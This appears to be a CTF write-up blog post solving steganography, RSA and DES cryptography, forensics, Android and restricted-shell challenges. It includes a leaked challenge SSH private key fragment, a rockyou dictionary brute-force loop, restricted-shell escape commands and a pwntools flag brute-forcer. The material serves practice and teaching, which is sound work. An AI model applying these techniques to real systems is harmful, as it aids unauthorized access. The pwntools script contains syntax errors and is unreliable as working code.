ocaDFPEMmoGZf2M79wGYFk1VCELPVzaD59ziLxeqlm5lfLgIkWaLZjMKrjx+uG8OqHhYuhLFR/mB5l9thDU8TCsJ09qV0xRVJIl1KCU/hoIa+2+UboHmzvnbL/yH8rbZdCHseim1MK3LJyxBQoa50UHpTrgx+QGgUkaxi1+QMXs+Ndqq9xVEy36YCY+mVbJw4VAhFr6SmkLfNGgGJ0SCnX6URWlHMJQkn5Ay6Z6rZSUnhn0sAMNhgBzFGhY3VhpeP5jPYBIbtJUgZ51vDlCQoCBYqXQXOCuLQMBEfy1uKW+aH0e0Gh07NZyy5AyxHWEtq/zWUJpDrXsmdqbyOW/WX/lAusGkSNj1TPGRcqUl14CPJugXgMWWuUuQoRChtKFObCCl7CpjdUdvbKyWDy+Uie/xGZ+dOrU/u4WrwZkkqGKvA6gSAd6v/RxAdVhaL0xjnPXCgM8e4p9B7EuW3Jy9d15eaGtNp9fpY+SpH4KbHoRom9tXxAAAAwC2p2qsvXEbiriXaX0WdGa6OYcbr9z5DnG6Kkpwf3K0fb4sm3qvcCrt7owHwiSB1Uy1hnghLUmUlEgMvVzO0gi/YFCatryIeT9oyQP4wUOLLSSUc4KYg9KuX5crS1Qfo2crAPhkm1n+lLdiqjAYUB8kL+vU9EuHt0mUA6yrWaVAl4zNP3DOlpB54/v/0yKBEPyHBalU/jv2++NlTRaFsmU7PV8GD0YuvuHJAVfpnBb8/u4ugpBXciQOS/s734h087QAAAMEA6k6WMSNAmM6SAI2X5HqwHa19V2AvUUIS0pKbx8Gx3htKq4kHi4Q+tYYAdPFInFO5yauD3/Iv95PakOpiBwTXb1KK7pzgayc/1ZUN/gHbOgY8WghRY4mnxUg1jQWprlv+Zpk/Il6BdW5db/PmcdQ47yf9IxBAzcBSCECB1KKFXGUuM3hLowyY77IxQZkZo3VHkkoKhbewQVA6iZacfBlXmEPo9yBNznPG2GKsjrIILz2ax44dJNeB2AJOvI8i+3vXAAAAwQDWpRmP9vLaVrm1oA8ZQPjITUQjO3duRux2K16lOPlYzW2mCGCKCd4/dmdpowYCG7ly9oLIZR+QKL8TaNo5zw/H6jHdj/nP//AoEAIFmQS+4fBN5i0cfWxscqo7LDJg0zbGtdNp8SXUQ/aGFuRuG85SBw4XRtZm4SKe/rlJuOVl/L+iDZiW4iU285oReJLTSn62415qOytcbp7LJVxGe7PPWQ4OcYiefDmnftsjEuMFAE9pcwTI9CxTSB/z4XAJNBkAAAAKam9obkB4cHMxNQE=-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
We can infer by the challenge name and the challenge description that we need to use Jsteg (link in the resources), this is a type of tool for hiding data in the least significant bit (LSB) of the bytes in the image, this image is actually an image of the creator of the tool (whose name is luke), I only succeeded in using the tool by running the main.go script that's in jsteg/cmd/jsteg using the following command:

**Resources:*** Jsteg: https://github.com/lukechampine/jsteg
## DohDoh! Stupid steganography...
**Note, this flag is not in the usual format.**
Download the file below.
[doh.jpg](assets//images//doh.jpg)
**JCTF{an_annoyed_grunt}**
**Solution:** With the challenge we get the following JPEG image:
because this is a stego challenge one of the first thing I do is to check if there are files embedded in the image using binwalk and steghide, luckily steghide comes to use and finds a text file in the image which actually contains the flag:

**Resources:*** Steghide: http://steghide.sourceforge.net/* binwalk man page: https://manpages.debian.org/stretch/binwalk/binwalk.1.en.html
## Beep BoopThat must be a really long phone number... right?
Download the file below.
[flag.wav](assets//files//flag.wav)
**flag{do_you_speak_the_beep_boop}**
**Solution:** Now we are given for a change a WAV file (Wave audio file), in it we can hear key presses of a phone, this is actually DTMF (dual tone multi frequency) which were used to signal to the phone company that a specific key was pressed and they have quite a lot of history with respect to hacking, we can actually decipher this tones using a tool called multimon-ng or using the web tool listed below, this will give us the following code:
```46327402297754110981468069185383422945309689772058551073955248013949155635325
```we can execute the following command to extract the number:
`multimon-ng -t wav -a DTMF flag.wav | grep -o "[0-9]+" | tr -d "\n"`
I tried a lot of ways to get the flag from this number and eventually figured out that you need to convert the numbers from decimal format to hex and then from hex to ascii, or alternatively use long_to_bytes from the pycryptodome module, by doing so we get the flag:

**Resources:*** DTMF: https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling* multimon-ng: https://tools.kali.org/wireless-attacks/multimon-ng* Web DTMF decoder: http://dialabc.com/sound/detect/index.html* long_to_bytes: https://pycryptodome.readthedocs.io/en/latest/src/util/util.html#Crypto.Util.number.long_to_bytes
## SnowflakeFrosty the Snowman is just made up of a lot of snowflakes. Which is the right one?
Note, this flag is not in the usual format.
Download the file below.\[frostythesnowman.txt](assets//files//frostythesnowman.txt)
**JCTF{gemmy_spinning_snowflake}**
**Solution:** We are given a text file with the challenge, if we look at the file we can't see anything weird:```Frosty the snowman was a jolly happy soulWith a corncob pipe and a button noseAnd two eyes made out of coalFrosty the snowman is a fairy tale, they sayHe was made of snow but the children knowHow he came to life one dayThere must have been some magic inThat old silk hat they foundFor when they placed it on his headHe began to dance aroundOh, Frosty the snowman
```
but if we open the file in Notepad++ and turn on the option the show special symbols we can now see that something is off with the file:

these are tabs and spaces, and this type of steganography is actually SNOW (Steganographic Nature Of Whitespace), it is a type of whitespace steganography which uses Huffman encoding to compress a message and hide it in the whitespaces, we can use stegsnow tools to reveal the message but it seems that it doesn't work:

After a bit of trial and error I discovered that it is password protected, so I wrote a simple bash script which reads the passwords from rockyou.txt line by line and try to decrypt the data, this is a dictionary attack, and a simple one at that (I explained more about this type of attacks in the writeup for Easy Keesy):
```bashfile=rockyou.txtwhile read -r linedo printf "\n$line " stegsnow -C -Q -p "$line" frostythesnowman.txtdone < $file```
by using this simple bruteforce script we get that the password is ilovejohn (don't we all) and we get the flag (I redirected the script output to a file and then grepped for braces pattern):

**Resources:*** SNOW: http://www.darkside.com.au/snow/* stegsnow man page: http://manpages.ubuntu.com/manpages/bionic/man1/stegsnow.1.html
## My ApologiesNothing witty to say here... just that I am sorry.
Note, this flag is not in the usual format.
Download the file below.\[apologies.txt](assets//files//apologies.txt)
**flag_i_am_so_sorry_steg_sucks**
**Solution:** We again get a txt file with the challenge, now we can easily notice that something off with the message:
```Turns out the steganographⅰc technique we were
using dⅰdn't really make
much sense... but we kept it anyway. Oh well!```This is actually an Homoglyphs Steganography, a type of steganography which uses unicode encoding to hide a message, we can use the link in the resources to reveal the flag:

**Resources:** * Twitter Secret Messages: http://holloway.co.nz/steg/
## Dead SwapThere is a flag in my swap!
Download the file below.\[deadswap](assets//files//deadswap)
**Post CTF Writeup**
**flag{what_are_you_doing_in_my_swap}**
**Solution:** With the challenge we are given a file from an unknown type, with can infer from the challenge title and description that this is a swap file, without getting into details, swap files are files saved in the hard drives to be used as an extension to the memory, when a computer needs to save some data on the memory for quick access and doesnt have a place for it the computer moves a chunk of the data stored on the memory to the hard drive (usually the least used chunk) and overwrites this chunk in the memory with the data, this is actually really not important for this challenge, by using xxd on the file it seems that we only have \xff bytes:

but by grepping for everything but \xff bytes we can see thet there are \xfe bytes too:

during the CTF I tried using binary by mapping 1 and 0 to f and e but the solution is actually to map 1 and 0 to fe and ff, this will give us a binary string, encoding the string to ascii we get the flag in reverse, so I wrote a one-liner to do all that (and it's amazing):
`xxd deadswap | grep -v "ffff ffff ffff ffff ffff ffff ffff ffff" | cut -d " " -f 2-10 | sed "s/ff/0/g" | sed "s/fe/1/g" | tr -d " \n" | python3 -c "import binascii; print(binascii.unhexlify('%x' % int(input(),2)));" | rev`
the one-liner prints the hexdump of the file, greps for lines which contains interesting data, cut only the columns with the hex data, replaces ff and fe with 0 and 1 (using sed), removes new-lines, convert the data from binary to ascii using python and reverses the string, and in action:

**Resources:*** Swap file: https://www.computerhope.com/jargon/s/swapfile.htm
## WalkmanDo you hear the flag? Maybe if you walk through it one step at a time.
Download the file below.\[wazaa.wav](assets//files//wazaa.wav)
**Post CTF Writeup**
**flag{do_that_bit_again}**
**Solution:** We are given a WAV audio file with the challenge, I personally hate steganography that is related to audio, if it is not spectogram and wavsteg can't find something I just quit...but I'm a completionist, so I'll cover that as well, we need to use a tool called wav-steg-py which is listed in the resources using this command to extract the flag:
`python3 wav-steg.py -r -s wazaaa.wav -o a -n 1 -b 1000`
in action:

this tool uses the least significant bit to hide data and extract hidden data (which wavsteg also do so i'm not sure why it didn't work with it), it's quite common to hide data in the LSB of the file so this type of tools are really handy.
**Resources:*** wav-steg-py: https://github.com/pavanchhatpar/wav-steg-py
## Old SchoolDid Dade Murphy do this?
Note, this flag is not in the usual format
Download the file below.\[hackers.bmp](assets//images//hackers.bmp)
**Post CTF Writeup**
**JCTF{at_least_the_movie_is_older_than_this_software}**
**Solution:** With the challenge we are given a bitmap (bmp) file:

bmp format is a quite old file format and rarely used today as its compression algorithm is really not good and rarely supported so it's not very efficient in space to save images as bmp files, especially if you consider the image quality nowadays, the flag is again hidden in the least significant bits of the image and again I tried checking that during the CTF and got nothing, a smarter approach is to use zsteg, which checks all the available channels and even checks the most significant bit for hidden data, we can get the flag using the following command:
`zsteg -a hackers.bmp`
and in action:

***# Cryptography
## DocxorMy friend gave me a copy of his homework the other day... I think he encrypted it or something?? My computer won't open it, but he said the password is only four characters long...
Download the file below.\[homework](assets//files//homework)
**flag{xor_is_not_for_security}**
**Solution:** We get an unknown file with the challenge, obviously from the challenge description and challenge name we know that the file is xored and that the key is of length 4, if we look at the hex dump of the file we can notice this reoccurring pattern of bytes `\x5a\x41\x99\xbb` :

furthermore if we analyze the frequency of the bytes in the file we get the following graph where the peaks are in \x5a, \x41, \x99 and \xbb:

but if we look at a regular PNG file or Zip file we get the following bytes frequency:

we can notice that regularly the \x00 byte is the most frequent, so if the key is xorred with the data all of the \x00 bytes will be mapped to the bytes of the key.
so we can infer that key is `\x5a\x41\x99\xbb`, plugging the file into cyberchef in xorring the data with the key gives us the following zip file:
[xorred_homework](assets//files//xorred_homework)
this is actually not a zip file but a docx file by the folders in it (there are a lot of file types which are actually zip) if we open the file using Microsoft word or Libreoffice we get the flag:

**Resources:*** Xor: https://en.wikipedia.org/wiki/Exclusive_or* Frequency analysis: https://en.wikipedia.org/wiki/Frequency_analysis* An example to some of the file types which are actually zip: https://www.quora.com/Which-file-types-are-really-ZIP-or-other-compressed-packages
## HomecookedI cannot get this to decrypt!
Download the file below.\[decrypt.py](assets//files//decrypt.py)
**flag{pR1m3s_4re_co0ler_Wh3n_pal1nDr0miC}**
**Solution:** Now we get with the challenge a python script:
```python 3import base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False
def b(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (a(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
this script is used for decrypting the cipher but it doesn't seem to work well:

it somewhat stops printing at this point but still runs, we can guess by that the code is inefficient, we can try to understand what the script does to figure out how to make it more efficient, we can see that the script decode the ciphertext from base64 to bytes, then for each byte in the ciphertext it tries to find a value of next value for num such that both functions a and b returns a boolean value of True, then xors that value with the value of the byte and prints the result, it continues likes that for the succeeding bytes while continuously increasing the value of num by one, but, by the 13th byte the value of num is jumped to 50000 and by the 26th byte the value of num is jumped to 500000.
Now let's look at the functions, a checks if there are no numbers bigger than 2 and smaller than the input that can divide it without a remainder, so a checks if the input is prime.The function b checks if the input is equal to itself in reverse so b checks if the input is a palindrome.a return True if the number is prime and b checks if the number is a palindrome, so the values that are xorred with the bytes of the cipher are palindromic primes
if we take a second look at the function a we can see that it is very inefficient as it checks for all the numbers that are smaller than the input if they can divide it without a remainder, we can replace it with the primality test in the sympy module, which uses an efficient method (Rabin-Miller Strong Pseudoprime Test), in the end we get the less obfuscated following script:
```python 3import base64import sympy
num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def prime(num): return sympy.isprime(num)
def palindrome(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (prime(num)): if (palindrome(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```and by running this more efficient script we get the flag in a reasonable time:

## TwinningThese numbers wore the same shirt! LOL, #TWINNING!
Connect with:\`nc jh2i.com 50013`
**flag{thats_the_twinning_pin_to_win}**
**Solution:** When we connect to server given we the challenge we are greeted with the following:

we can guess that this is an RSA encryption, I explained more about how RSA works in my writeup for RACTF 2020:
> ... RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrypt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specifically in RSA in order to find the private key we need to solve the integer factorization problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, furthermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us instead of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller than pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encryption in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, similarly, decryption is raising the ciphertext to the power of d mod n...
and I explained why it works and how we can break the cipher:
>...for that we need to talk about factors, factors are numbers which can be divided only by 1 and himself (we are only talking about whole numbers), we have discovered that there are infinitely many factors and that we can represent any number as the multiplication of factors, but, we haven't discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awfully small, small enough that it most be in some databases...
if we search for the value of n in factorDB, a database for the factors of numbers, we can find factors for the value of n given to us:

now we can write a small script which calculates phi, finds d the modular inverse for e modulo phi and raise the ciphertext to the power of d (or be a script kiddie and use the RSA module):
```python 3from Crypto.Util.number import inverse
p = 1222229q = 1222231e = 65537ct = 348041806368n = 1493846172899
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(plain)
```and by running this script we get that the PIN is 3274 and by giving the PIN to the server we get the flag:

I guess that the challenge name and description is joking about the proximity of the primes...
## Ooo-la-laUwu, wow! Those numbers are fine!
Download the file below.\[prompt.txt](assets//files//ooolala.txt)
**flag{ooo_la_la_those_are_sexy_primes}**
**Solution:** With the challenge we are given a text file, the text file contains the following:
```N = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091e = 65537c = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983```
So this is another RSA challenge, we can again try to find the factors that make up the value of N, we can use factorDB again:

and we have the factors, now let's recycle the script from the last challenge now with the new parameters,also now we need to convert the plaintext to ascii encoded characters, we can use the function long_to_bytes from pycryptodome for that:
```python 3from Crypto.Util.number import inverse, long_to_bytes
p = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428207q = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428213e = 65537ct = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983n = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```and by running the script we get the flag:

## Unvreakable VaseAh shoot, I dropped this data and now it's all squished and flat. Can you make any sense of this?
Download the file below.\[prompt.txt](assets//files//vase.txt)
**Post CTF Writeup**
**flag{does_this_even_count_as_cryptooo}**
**Solution:** We this challenge we are given a text file with the following content:
```zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=```
this seems to be base64 encoding, but if you try to decode it from base64 to ascii you don't get much:```ÎlaÏ{dokóÇzèk.ßÏ.ån_co{îuÿas_crypv.oo}```
I didn't actually managed to solve this challenge by myself during the CTF thinking it is a combination between rail cipher and base64 but actually that is just a base64 encoding where all the upper cased letters were lowered, we can try going over all combination of lower case and upper case for all the characters in the string but it will take two to the power of the length of the string, which is 2 to the power of 52 at most and at least 2 to the power of 40 if we exclude numbers and symbol, which is still a lot.\But, we can do something else, base64 is using characters to represents the numbers from 0 to 63, if we'll encode one letter from base64 to binary we get a binary string of length 6 bits, but each ascii character take 8 bits to encode, so if we want to find the smallest ascii substring that decodes to a base64 string without padding we'll need to find a lowest common multiple (LCM) value, for those numbers the LCM is 24, and s0 every 24/8 = 3 ascii characters are encoded to 24/6 = 4 base64 characters without padding and if we will split our ciphertext to blocks of 4 characters and try every possible combination of upper case and lower case on every character in each block until we get a readable substring (preferably of the flag which very likely though not guaranteed) we'll need to try at most 2 to the power of 4 multiplied by the number of blocks for every block, in out case `(2 ** 4) * (52 / 4) = (2 ** 4) * 12` which is a lot less then what we had before, for that I wrote the following script which goes through every block in the ciphertext and tries all the possible combinations until the ascii strings decoded from the block are printable (in the range from space \x20 to tilde \x7e):
```python 3import base64from string import printable
cipher = list('zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=')
for i in range(0,len(cipher),4): for j in range(2 ** 4): curr_byte = cipher[i:i+4].copy() string_index = int(i/4*3) for k in range(len(curr_byte)): if j % (2 ** (k + 1)) >= 2 ** k: curr_byte[k] = curr_byte[k].upper() new_cipher = cipher[:i] + curr_byte + cipher[i+4:] max_char = chr(max(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) min_char = chr(min(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) if min_char in printable and max_char in printable: cipher[i:i+4] = curr_byte break print(base64.b64decode(''.join(cipher)))```
and by running this script we get the flag:

**Resources:*** I used this writeup just to discover the cipher although it seems that he solved just it like me with a way better script: https://deut-erium.github.io/WriteUps/nahamconCTF/crypto/Unvreakable%20Vase/* Least common multiple: https://en.wikipedia.org/wiki/Least_common_multiple
## DecemberThis is my December...
Download the file below.\[source.py](assets//files//source.py) [ciphertext](assets//files//ciphertext)
**flag{this_is_all_i_need}**
**Solution:** With the challenge we get the following python 3 script:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('flag.txt', 'rb') as handle: flag = handle.read()
padding_size = len(flag) + (8 - ( len(flag) % 8 ))flag = flag.ljust(padding_size, b'\x00')
with open('key', 'rb') as handle: key = handle.read().strip()
iv = "13371337"des = DES.new(key, DES.MODE_OFB, iv)ct = des.encrypt(flag)
with open('ciphertext','wb') as handle: handle.write(ct)```
and the ciphertext:
```Ö¢oåÇ\"àT?^N?@]XõêiùÔ?1÷U?WETR^DˆžbÿÑ\*á?^V?AAVCç¤nÿÌ?Iô]RTLE[ZDÝ£yÉÃ?/ÍXl]RTWN7```
We can see from the script that it uses DES, DES (Data Encryption Standard) is a type of symmetric cipher that was used in the 80s and the 90s as the standard cipher replaced by AES in the following years, it was invented by IBM with the help of the NSA (yeah that NSA) and in the 90s people have discovered ways to crack the cipher in a matter of hours (22 hours and 15 minutes to be precise).\This cipher also has a lot of weaknesses, one of those are the existence of weak keys, decryption and encryption with this keys have the same effect and so encrypting some data twice with the same weak key is equivalent to decrypting the encryption and the ciphertext is equal to the original plaintext.
we can also notice that the cipher uses OFB mode of operation, in this mode the plaintext is split to blocks of 8 bytes and for each block of plaintext the mode encrypts the encryption of the previous block (in the case of the first block this mode encrypts IV) and xors the new encryption with the plaintext, in a visual representation:
and in a formal representation:
we can now notice the following attribute of using weak keys in this mode of operation:
in other words, for every block in an even position we get that the encryption with a weak key is equal to xorring IV with the plaintext, so the plaintext for block in an even position is equal to the ciphertext xorred with IV, let's try that on our ciphertext, we can do that using the following code:
```python 3from Crypto.Util.strxor import strxor
data = open("ciphertext",'rb').read()IV = "13371337"
print(strxor(data,(IV * len(data))[0:len(data)].encode("utf-8")))```and we get:

it worked!, now we know that our key is a weak key, we can find a list of weak keys to DES on google and bruteforce them until we get a complete text (there are less than 100 weak and semi-weak keys), I listed all the weak keys in the following file:
[weak DES keys](assets//files//keys)
and wrote this script to crack the ciphertext:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('ciphertext','rb') as handle: ct = handle.read()
with open('keys', 'r') as handle: keys = handle.read().replace("\n"," ").split() keys = [ bytes(bytearray.fromhex(key.strip())) for key in keys]
iv = "13371337"for key in keys: des = DES.new(key, DES.MODE_OFB, iv.encode('utf-8')) pt = des.decrypt(ct) if b'flag' in pt: print(pt) print(key)```
and we get the flag:

## RaspberryRaspberries are so tasty. I have to have more than just one!
Download the file below.\[prompt.txt](assets//files//raspberry.txt)
**flag{there_are_a_few_extra_berries_in_this_one}**
**Solution:**: With the challenge we are get a text file, the content of the text file is:
```n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317e = 65537c = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681```This is again an RSA cipher, if we try plugging the value of n to a factor database we get the following output:

this is a big amount of factors, this amount is actually okay as RSA is not limited to only 2 factors (but it is really bad practice to use a lot of factors), phi is actually the value of Euler's totient function for n, this value is the number of values smaller than n which don't have common factors with n, and this value is actually equal to multiplication of all the factors reduced by one each (the proof for that is actually very easy and logical), so for decrypting the message I used the following script which is the same as the previous script with a more general phi calculation:
```python 3from Crypto.Util.number import inverse, long_to_bytes
primes = ['2208664111', '2214452749', '2259012491', '2265830453', '2372942981', '2393757139', '2465499073', '2508863309', '2543358889', '2589229021', '2642723827', '2758626487', '2850808189', '2947867051', '2982067987', '3130932919', '3290718047', '3510442297', '3600488797', '3644712913', '3650456981', '3726115171', '3750978137', '3789130951', '3810149963', '3979951739', '4033877203', '4128271747', '4162800959', '4205130337', '4221911101', '4268160257']
e = 65537ct = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317
phi = 1for p in primes: phi *= (int(p) - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```By running this script we get the flag:

**Resources:*** Euler's totient function: https://en.wikipedia.org/wiki/Euler%27s_totient_function
***
# Forensics
## MicrosooftWe have to use Microsoft Word at the office!? Oof...
Download the file below.\[microsooft.docx](assets//files//microsooft.docx)
**flag{oof_is_right_why_gfxdata_though}**
**Solution:** With the challenge we get a docx file, but if we try opening it with Microsoft Word or Libreoffice we get noting interesting:

so we need to inspect the file more, docx files are actually a bunch of xml files contained in a zip file, so if we open the file as a zip file we can look at the content without relying on a document editor:

after a brief inspection I found that there is a filed called foo.txt in the src directory in the zip file:

and the file contains our flag:

## Cow PieEw. Some cow left this for us. It's gross... but something doesn't seem right...
Download the file below.\[manure](assets//files//manure)
**flag{this_flag_says_mooo_what_say_you}**
**Solution:** run strings on manure and grep for the flag
***
# Mobile
## CandroidI think I can, I think I can!
Download the file below.\[candroid.apk](assets//files//candroid.apk)
**flag{4ndr0id_1s_3asy}**
**Solution:** With the challenge we get an apk file, as the previous challenge an apk file is actually a zip file, we can unzip the file and grep for the flag format to get the flag:

## Simple AppHere's a simple Android app. Can you get the flag?
Download the file below.\[candroid.apk](assets//files//simple-app.apk)
**flag{3asY_4ndr0id_r3vers1ng}**
**Solution:** same as previous challenge:

## Ends MeetAre you a true mobile hacker?
Download the file below.
**flag{rev3rsIng_ApKs_l1k3_A_Pr0}**
**Solution:** open the apk file in jadx-gui and get a base64 encoded url in the `MainActivity` and visit the page with useragent `volley/0`
***# Miscellaneous
## VortexWill you find the flag, or get lost in the vortex?
Connect here:\`nc jh2i.com 50017`
**flag{more_text_in_the_vortex}**
**Solution:** With the challenge we are given a server to connect to, if we try connecting we get...

...that...we can redirect the output of the server to a file and view the file, by doing so for a minute more or less and grepping for the flag format we get the flag:

## Fake fileWait... where is the flag?
Connect here:\`nc jh2i.com 50026`
**flag{we_should_have_been_worried_about_u2k_not_y2k}**
**Solution:** We are given a server to connect to with the challenge, when we connect to the server we seemingly have a shell:

seems that there are two files with the name '..' but using regular command like cat on the file won't work I eventually tried to use `grep -r .` to recursively grep the file in the directory, and we get the flag (or we could just get all the flags like this guy https://tildeho.me/leaking-all-flags-in-a-ctf/):

## AlkatrazWe are so restricted here in Alkatraz. Can you help us break out?
Connect here:\`nc jh2i.com 50024`
**flag{congrats_you_just_escaped_alkatraz}**
**Solution:** We are given again a server to connect to, it seems that we have a shell again and that the flag is in our working directory, but we can't use cat or grep to read it:

I eventually got to output the file content to stdout using printf as it is not restricted and using the following command `printf '%s' "$(<flag.txt)"` we get the flag:

## TrappedHelp! I'm trapped!
Connect here:\nc jh2i.com 50019
**flag{you_activated_my_trap_card}**
**Solution:** Trap command is catching every command except trap, set the trap to something else with `trap '<command>' debug`.like `trap 'cat flag.txt' debug` to get flag## AwkwardNo output..? Awk-o-taco.
Connect here:`nc jh2i.com 50025`
**flag{okay_well_this_is_even_more_awkward}**
**Solution:** use grep to find cat all files and grep only to flag format
```python 3import refrom pwn import *from string import printablehost, port = 'jh2i.com', 50025
s = remote(host,port)
name = "flag{"while True: for c in "_" + printable: command = """grep -ro "{}.*"\n """.format(name + c) s.send(command) response = s.recv() return_code = re.findall("[0-9]+",str(response))[0] if int(return_code) == 0: if c != '*' name += c print(name) break else: printf(name + "}") breaks.close()```
***# Scripting
## DinaHelp! I can't make any sense out of what Dina is saying, can you??
Connect with:`nc jh2i.com 50035`
**Post CTF Writeup**\**flag{dina_speaks_in_dna_and_you_do_too}**
**Disclaimer:** I'll start of with a quick disclaimer, even though I ended solving it using frequency analysis and some common sense, I don't think what I did was the intention of the author, and I used the mapping john showed three or four times to validate a character and escape rabbit holes, though I think it can be done without using it at all if you have time, and after validating the first few characters I could easily complete the rest myself.\oh and another thing, the script I wrote is really ugly but it works well, you can use an empty mapping and remove the question types and it will still work, and I strongly recommend trying this yourself.
**Solution:** With the challenge we are given an host and a port to connect to, when we connect the server sends a string which comprises only of A,C,G,T and waits for input, if we give some random input it will respond with another string like the previous:

It seems to be a DNA sequence and if you have basic knowledge in biology you'll know that DNA sequences are interpreted by the ribosomes to proteins, and every sequence of 3 nucleic acids in the DNA or equivalently every 3 letters in the DNA which is called a codon is interpreted to one amino acid in the protein, so we can trying using this type of encoding to get a strings consisting of the letters of each matching amino acid, but it will not work.\we can next try using binary notations for each nucleic acid and decode the binary to ascii characters but this will also not work, after a google search about DNA encoding to English I stumbled upon this writeup https://github.com/ChapeauR0uge/write-ups/tree/master/b00t2root/crypto/genetics where the author uses a mapping from codons to English in order to decode the string, but the mapping didn't seem to help, at this point in the CTF I stopped and moved on to other challenges.\After the CTF and during the debrief that john did I discovered that the last thing I tried was kinda right but the mapping was incorrect, so I tried to find the right mapping on the internet, but I couldn't find it, and so I resorted to the last thing I could think of, to use frequency analysis.
